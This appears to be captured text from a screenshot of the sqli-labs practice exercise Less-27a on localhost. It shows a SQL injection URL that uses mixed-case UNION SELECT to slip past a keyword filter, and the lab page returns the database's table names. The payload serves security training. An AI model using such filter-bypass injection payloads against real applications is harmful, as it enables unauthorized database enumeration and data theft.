 127.0.0.1/sqli/sqli-labs/Less-27a/?id=0"%20UNion%20SElect%201,(SElect%20group_concat(table_name)%20from%20information_schema.tables%20where%20tab
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0" UNion SElect 1,(SElect group_concat(table_name) from information_schema.tables where table_schema=database()),"3